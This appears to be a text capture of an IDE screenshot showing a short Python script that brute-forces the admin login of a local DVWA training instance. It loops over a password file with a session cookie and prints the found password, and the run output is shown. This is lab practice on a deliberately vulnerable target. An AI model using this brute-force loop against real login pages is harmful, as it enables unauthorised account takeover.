 1 import requests
2
3 if __name__ == '__main__':
4 # Load from file with passwords
5 list_passwords = []
6 with open("password_file.txt", "r") as file:
7 for readline in file:
8 line_strip = readline.strip()
9 list_passwords.append(line_strip)
10 # Sometimes need to update PHPSESSID (html code -> network -> cookies)
11 cookies = {'security': 'low', 'PHPSESSID': 'c5t7d7g5pshtbt9daeb4nhp6fa'}
12 for password in list_passwords:
13 request = requests.get(
14 f'http://localhost/dvwa/vulnerabilities/brute/?username=admin&password={password}&user_token=TOKEN&Login'
15 f'=Login',
16 auth=('admin', 'password'), verify=False, cookies=cookies)
17 if "Username and/or password incorrect." not in request.text:
18 # print(request.text)
19 print(f"Login = admin, Correct password = {password}")
20 break
21
4
Commit
Pull Requests
Structure
Favorites
Database
SciView
if __name__ == '__main__' › for password in list_passwords › if "Username and/or password in...
Run: main
C:\Projects\Python\LatbIpov\bruteforce\venv\Scripts\python.exe C:/Projects/Python/LatbIpov/bruteforce/main.py
Login = admin, Correct password = password
Process finished with exit code 0
Git Run TODO Problems Terminal Python Packages Python Console Event Log
20:18 CRLF UTF-8 4 spaces Python 3.9 (bruteforce) main